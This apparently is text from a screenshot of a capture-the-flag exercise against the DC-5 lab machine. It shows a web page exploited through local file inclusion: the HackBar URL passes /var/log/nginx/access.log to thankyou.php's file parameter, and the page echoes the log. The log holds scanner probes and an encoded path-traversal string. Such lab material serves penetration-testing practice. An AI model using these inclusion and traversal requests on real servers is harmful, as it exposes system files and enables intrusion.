 DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.254.1 - - [21/Apr/2022:02:35:57 +1000] "GET / HTTP/1.1" 200 1718 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36" 192.168.254.1 - - [21/Apr/2022:02:35:57 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://192.168.254.134/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" 192.168.254.1 - - [21/Apr/2022:02:35:57 +1000] "GET
/favicon.ico HTTP/1.1" 404 200 "http://192.168.254.134/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36" 192.168.254.1 - - [21/Apr/2022:02:38:24 +1000] "GET / HTTP/1.1" 200 4037 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.254.1 - - [21/Apr/2022:02:38:24 +1000] "GET /btfpxTryPqgh HTTP/1.1" 404 570 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.254.1 - - [21/Apr/2022:02:38:24 +1000] "GET
/.WZQWiNNT5H0r HTTP/1.1" 404 570 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
192.168.254.1 - - [21/Apr/2022:02:38:24 +1000] "GET /zGtQO9xHbLs1/ HTTP/1.1" 404 570 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.254.1 - - [21/Apr/2022:02:38:24 +1000] "GET /8mq6gnlX5INg.php HTTP/1.1" 404 570 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.254.1 - - [21/Apr/2022:02:38:24 +1000] "GET
/rxOE7y4RCT9p.aspx HTTP/1.1" 404 570 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36" 192.168.254.1 - - [21/Apr/2022:02:38:24 +1000] "GET /HQquk2YJwo76.jsp HTTP/1.1" 404 570 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.254.1 - - [21/Apr/2022:02:38:24 +1000] "GET /rXApvm6Pre5F.html HTTP/1.1"
404 570 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.254.1 - -
[21/Apr/2022:02:38:24 +1000] "GET /wQgpODogxPYY.js HTTP/1.1" 404 570 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36" 192.168.254.1 - - [21/Apr/2022:02:38:24 +1000] "GET /%C0%AE%C0%AE%C0%AF HTTP/1.1" 404 570 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.254.1 - - [21/Apr/2022:02:38:24 +1000] "GET /js.php
HTTP/1.1" 404 570 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.254.1 - -
[21/Apr/2022:02:38:24 +1000] "GET /aspx.bak HTTP/1.1" 404 570 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36" 192.168.254.1 - - [21/Apr/2022:02:38:24 +1000] "GET /html.bak HTTP/1.1" 404 570 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.254.1 - - [21/Apr/2022:02:38:24 +1000] "GET /html.php HTTP/1.1" 404 570 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.254.1 - - [21/Apr/2022:02:38:24
HackBar 控制台 元素 源代码 网络 性能 内存 应用 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.254.134/thankyou.php?file=/var/log/nginx/access.log
Enable POST ADD HEADER